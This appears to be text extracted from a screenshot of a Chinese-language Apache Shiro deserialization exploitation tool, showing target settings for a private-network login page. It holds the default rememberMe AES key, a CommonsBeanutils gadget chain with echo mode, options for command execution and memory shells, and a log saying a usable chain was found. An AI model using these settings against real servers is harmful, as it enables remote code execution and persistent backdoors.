 设置
检测目标
GET 目标地址 http://192.168.92.147:8080/login 超时设置/s 10
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
[++] 发现构造链:CommonsBeanutilsString 回显方式: AllEcho
[++] 请尝试进行功能区利用。